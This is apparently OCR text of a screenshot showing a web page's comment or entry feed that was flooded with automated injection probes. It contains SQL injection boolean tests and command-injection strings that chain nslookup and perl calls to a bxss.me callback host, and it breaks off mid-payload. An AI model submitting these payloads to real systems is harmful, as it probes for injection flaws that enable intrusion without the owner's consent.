
-1' OR 2+684-684-1=​0+0+0+1 or 'lqwEX1vz'=​'
2026-06-08 17:03:54 - wUmrLVWz
;(nslookup
hitxojtwfnoho6dc95.​bxss.​me||perl
-e
"gethostbyname('hitxojtwfnoho6dc95.​bxss.​me
')")|
(nslookup
hitxojtwfnoho6dc95.​bxss.​me||perl
-e
"gethostbyname('hitxojtwfnoho6dc95.​bxss.​me
')")&
(nslookup
hitxojtwfnoho6dc95.​bxss.​me||perl
-e
"gethostbyname('hitxojtwfnoho6dc95.​bxss.​me
')")
2026-06-08 17:03:54 - wUmrLVWz
-1' OR 3*2>(0+5+779-779) --
2026-06-08 17:03:53 - wUmrLVWz
`(nslookup
hitaolfwaalhc76495.​bxss.​me||perl
-e